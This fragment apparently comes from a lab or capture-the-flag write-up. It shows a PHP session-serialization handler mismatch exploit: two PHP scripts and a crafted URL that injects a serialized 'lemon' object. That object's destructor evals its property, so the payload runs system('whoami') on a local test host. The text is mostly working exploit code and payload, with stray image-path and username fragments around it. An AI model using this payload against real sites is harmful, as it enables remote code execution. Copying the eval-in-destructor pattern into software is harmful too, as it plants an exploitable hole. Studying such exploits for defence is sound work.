 127.0.0.1/s1.php?a=|O:5:"lemo
127.0.0.1/s1.php?a=|O:5:"lemon":1:{s:2:"hi";s:17:"system(%27whoami%27);";}
<?php
highlight_file(__file__);
ini_set('session.serialize_handler', 'php_serialize');
session_start();
$_SESSION["spoock"]=$_GET["a"];
?>
127.0.0.1/s2.php
127.0.0.1/s2.php
<?php
highlight_file(__file__);
ini_set('session.serialize_handler', 'php');
session_start();
class lemon {
var $hi;
function __construct(){
$this->hi = 'phpinfo();';
}
function __destruct() {
eval($this->hi);
}
}
?> laptop-nl1tv6vp\liu sir